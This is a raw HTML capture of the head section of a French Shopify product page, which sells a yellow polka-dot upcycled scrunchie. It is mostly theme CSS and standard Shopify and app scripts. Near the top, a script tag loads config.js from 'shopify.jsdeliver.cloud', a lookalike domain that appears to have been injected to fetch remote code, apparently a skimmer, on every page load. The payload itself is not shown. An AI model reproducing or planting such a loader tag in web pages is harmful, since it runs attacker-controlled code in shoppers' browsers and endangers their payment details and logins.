

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ludis-inc.com/products/chouchou-cheveux-therese
body_size: 46163
content:
<!doctype html>
<html class="no-js" lang="fr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.ludis-inc.com/products/chouchou-cheveux-therese">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script>

    <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/section-main-product.css?v=20697651357835349821768503158" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-accordion.css?v=115963932793463966761768503158" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-price.css?v=113267470511575306831768503158" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-rte.css?v=73443491922477598101768503158" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-slider.css?v=108157308134495589801768503158" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-rating.css?v=124919101014459618301768503158" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-loading-overlay.css?v=167310470843593579841768503158" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-deferred-media.css?v=54092797763792720131768503158" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-list-payment.css?v=69253961410771838501768503158" rel="stylesheet" type="text/css" media="all" />
<link rel="icon" type="image/png" href="//www.ludis-inc.com/cdn/shop/files/Ludis-Logo.png?crop=center&height=32&v=1683285610&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Chouchou Cheveux Thérèse | LUDIS
</title>

    
      <meta name="description" content="Originalité est synonyme de Thérèse ! Un chouchou upcyclé de couleur jaune avec un joli motif à pois violet. Elle apportera définitivement un côté vintage à votre tenue !">
    

    

<meta property="og:site_name" content="LUDIS">
<meta property="og:url" content="https://www.ludis-inc.com/products/chouchou-cheveux-therese">
<meta property="og:title" content="Chouchou Cheveux Thérèse | LUDIS">
<meta property="og:type" content="product">
<meta property="og:description" content="Originalité est synonyme de Thérèse ! Un chouchou upcyclé de couleur jaune avec un joli motif à pois violet. Elle apportera définitivement un côté vintage à votre tenue !"><meta property="og:image" content="http://www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Therese.png?v=1683352506">
  <meta property="og:image:secure_url" content="https://www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Therese.png?v=1683352506">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="7,00">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Chouchou Cheveux Thérèse | LUDIS">
<meta name="twitter:description" content="Originalité est synonyme de Thérèse ! Un chouchou upcyclé de couleur jaune avec un joli motif à pois violet. Elle apportera définitivement un côté vintage à votre tenue !">


    <script src="//www.ludis-inc.com/cdn/shop/t/12/assets/constants.js?v=165488195745554878101768503158" defer="defer"></script>
    <script src="//www.ludis-inc.com/cdn/shop/t/12/assets/pubsub.js?v=2921868252632587581768503158" defer="defer"></script>
    <script src="//www.ludis-inc.com/cdn/shop/t/12/assets/global.js?v=129721811904222791091768503158" defer="defer" data-is-rtl="false"></script>
    <script src="//www.ludis-inc.com/cdn/shop/t/12/assets/jquery.js?v=39628375719901859641768503158" defer="defer"></script>
    <script src="//www.ludis-inc.com/cdn/shop/t/12/assets/slick.min.js?v=169510929036442686281768503158" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/4870275170/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="e8c761fd2b0891cb3c272d214e334120">
<link rel="alternate" hreflang="x-default" href="https://www.ludis-inc.com/products/chouchou-cheveux-therese">
<link rel="alternate" hreflang="fr" href="https://www.ludis-inc.com/products/chouchou-cheveux-therese">
<link rel="alternate" hreflang="en" href="https://www.ludis-inc.com/en/products/chouchou-cheveux-therese">
<link rel="alternate" type="application/json+oembed" href="https://www.ludis-inc.com/products/chouchou-cheveux-therese.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=fr-FR&shop_id=4870275170" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":4870275170,"countryCode":"FR","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/4870275170","merchantName":"LUDIS","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","maestro"],"total":{"type":"pending","label":"LUDIS","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"e8c761fd2b0891cb3c272d214e334120","betas":["rich-media-storefront-analytics"],"domain":"www.ludis-inc.com","predictiveSearch":true,"shopId":4870275170,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "ludisinc.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"shrine-theme","id":190753505620,"schema_name":"Shrine","schema_version":"2.1.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.ludis-inc.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.ludis-inc.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js"></script>
<script defer="defer" async type="module" src="//www.ludis-inc.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js"></script>
<script defer="defer" async type="module" src="//www.ludis-inc.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js"></script>
<script type="module">
  await import("//www.ludis-inc.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js");
await import("//www.ludis-inc.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js");
await import("//www.ludis-inc.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_BLrx53Hf.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_C8SUwJ8U.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BBp_MjBM.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"pay-button":["modules/v2/client.pay-button_BJDaAh68.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-button":["modules/v2/client.shop-button_DBWL94V3.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.fr.esm.js"],"init-windoid":["modules/v2/client.init-windoid_77FSIiws.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_QoC3RJm9.fr.esm.js","modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_D4ioGzPw.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_B-eIbpHW.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_BcBSUbIK.fr.esm.js","modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_DvG__VHD.fr.esm.js","modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Dnx6fDH9.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BDH3MUqJ.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-login":["modules/v2/client.shop-login_CV9Paj8R.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DGQOTB4e.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BQYK7nq4.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=KgVwF6\u0026shop=ludisinc.myshopify.com","\/\/cdn.shopify.com\/proxy\/f6583de2a7070207e95dca43391ede0682afa931252cb0393bfe7c5f5eeb4392\/api.goaffpro.com\/loader.js?shop=ludisinc.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJGWHFVTURlTkoxc1AzemlsIiwicyI6InNrdSJ9\u0026shop=ludisinc.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/ludisinc.myshopify.com.js?settings=1619618497198\u0026shop=ludisinc.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=SahmKc\u0026shop=ludisinc.myshopify.com","https:\/\/gdprcdn.b-cdn.net\/js\/gdpr_cookie_consent.min.js?shop=ludisinc.myshopify.com","\/\/cdn.shopify.com\/proxy\/b8f651624811c0bf938d7a9d5b666065d759a325a62ed565daccc0742d48a082\/static.cdn.printful.com\/static\/js\/external\/shopify-product-customizer.js?v=0.28\u0026shop=ludisinc.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=c83d0219-5e1b-4f04-be6b-d97e41e2599d\u0026shop=ludisinc.myshopify.com","https:\/\/sales-pop.carecart.io\/lib\/salesnotifier.js?shop=ludisinc.myshopify.com","https:\/\/cdn.hextom.com\/js\/quickannouncementbar.js?shop=ludisinc.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":4870275170,"offset":3600,"reqid":"86a3a4cc-0933-4971-ac22-a869ccfa13a7-1769100453","pageurl":"www.ludis-inc.com\/products\/chouchou-cheveux-therese","u":"7d60a6aafd35","p":"product","rtyp":"product","rid":5880933580872};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.ludis-inc.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.ludis-inc.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.ludis-inc.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.ludis-inc.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.ludis-inc.com/cdn/shop/t/12/compiled_assets/scripts.js?v=16516"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.ludis-inc.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.ludis-inc.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.ludis-inc.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.ludis-inc.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.ludis-inc.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.ludis-inc.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.ludis-inc.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.ludis-inc.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.ludis-inc.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.ludis-inc.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;
        --font-heading-line-height: 1.3;

        --color-base-text: 44, 44, 44;
        --color-shadow: 44, 44, 44;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 245, 241, 235;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 232, 221, 208;
        --color-base-accent-1: 201, 137, 123;
        --color-base-accent-2: 74, 74, 74;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f5f1eb;
        --gradient-base-accent-1: #c9897b;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(74, 74, 74, 1) 14%, rgba(58, 58, 58, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
        
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }


      
      
        .button {
          font-weight: var(--font-body-weight-bold);
        }
      
    </style>

    <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/base.css?v=93825510471153049941768645797" rel="stylesheet" type="text/css" media="all" />
    
<link rel="preload" as="font" href="//www.ludis-inc.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.ludis-inc.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-predictive-search.css?v=76514217051199997821768503158"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
